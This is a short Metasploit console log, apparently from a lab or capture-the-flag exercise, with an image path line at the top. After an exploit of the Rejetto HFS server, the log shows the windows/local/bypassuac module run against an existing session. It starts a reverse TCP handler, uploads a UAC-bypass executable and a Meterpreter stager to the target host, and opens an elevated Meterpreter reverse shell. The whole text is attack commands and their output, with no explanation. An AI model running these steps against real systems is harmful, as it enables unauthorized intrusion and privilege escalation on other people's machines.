 msf6 exploit(windows/http/rejetto_hfs_exec) > use 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > exploit
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Started reverse TCP handler on 10.44.44.44:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.0.254
[*] Meterpreter session 3 opened (10.44.44.44:4444 -> 10.0.0.254:24273 ) at 2022-03-03 23:37:52 -0500
meterpreter >